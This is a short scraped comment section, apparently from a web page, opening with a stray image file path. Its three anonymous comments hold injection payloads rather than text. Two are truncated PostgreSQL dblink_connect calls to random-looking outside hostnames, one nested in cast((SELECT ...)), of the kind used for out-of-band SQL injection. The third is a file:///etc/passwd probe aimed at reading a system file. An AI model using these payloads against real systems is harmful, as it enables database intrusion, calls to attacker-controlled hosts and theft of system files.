
dblink_connect('host=gpdm57mpmnzhjr5dzay7f-ynhanxzeh5dmht6qmk
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
file:///etc/passwd
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
cast((SELECT dblink_connect('host=gpdm57mpmnrrq8ueob3d2nb5ynlk
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)